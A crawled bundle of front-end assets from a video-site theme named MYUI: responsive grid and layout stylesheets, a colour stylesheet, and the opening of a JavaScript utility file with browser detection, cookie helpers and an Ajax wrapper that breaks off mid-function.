.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px; line-height: 20px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* down-list */
	.myui-down__list li{ padding: 5px 0 10px;}
	.myui-down__list li .operate{ float: none; display: block;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: https://obob9.com/template/mytheme24/statics/css/mytheme-site.css?v=1.1
body_size: 1928
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* all */
body{ padding-left: 240px; padding-top: 80px;}
body.active{ padding-top: 110px;}
body.left{ padding-left: 0;}

/* header */
.myui-header__bar{position:fixed; left: 0; top:0; z-index:999; width: 100%; height: 48px; padding-left: 240px; padding-right: 20px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1); }
.myui-header__bar.left{ padding-left: 0;}
.myui-header__top{position:fixed; left: 0; top: 0; z-index:999; width:240px; height: 100%; overflow-x: auto;}

/* header-logo */
.myui-header__logo{ text-align: center;}

/* header-seacrh */
.myui-header__search{ position: relative;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.box.box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}

/* header-ul */
.myui-header__ul{ float: left;}
.myui-header__ul li a{ display: block; position: relative; height: 48px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__ul li .fa{ font-size: 20px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu li{ position: relative;}
.myui-header__menu li a{ display: block; padding: 0 20px; font-size: 15px; line-height: 48px; color: #fff;}
.myui-header__menu li .count{ margin-top: 12px; line-height: 24px; width: 90px; text-align: center; padding: 0 5px; font-size: 12px; color: #fff;}

/* header-user */
.myui-header__user{ position: relative; float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 12px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: 0; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 20px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0; margin-top: 30px;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
	body{ padding-left: 0; padding-top: 48px;}
	.myui-header__bar{ padding-left: 0;}
	.myui-header__top{ display: none;}
	.myui-header__search li.search-box{ width: 180px;}
		
}

@media (max-width:767px){
	
	.myui-panel{ border-radius: 0 !important;}
	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding-bottom: 60px;}
	.myui-header__search{ display: none; width: 100%; margin: 0;}
	.myui-header__search.active{ display: block;}
	.myui-header__search li.box{ position: absolute; width: 100%; left: 60px; top: 0; right: 30px;}
	.myui-header__search li.box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__search .search-close{ position: absolute; top: 15px; right: 0;}
	.myui-header__user > li{ margin-left: 15px; padding: 10px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	.myui-header__user > li.hist .dropdown-box{ margin-right: -80px;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
	.m-padding-0{ padding: 0 !important;}
	
}



--- FILE ---
content_type: text/css
request_url: https://obob9.com/template/mytheme24/statics/css/mytheme-color.css?v=1.1
body_size: 1252
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #fff; color: #333;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* panel */
.myui-panel-bg{background-color: #fff;}
.myui-panel-bg2{background-color: #F5F5F5;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: #ff9900;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: application/javascript
request_url: https://obob9.com/template/mytheme24/statics/js/mytheme-ui.js?v=1.1
body_size: 6638
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

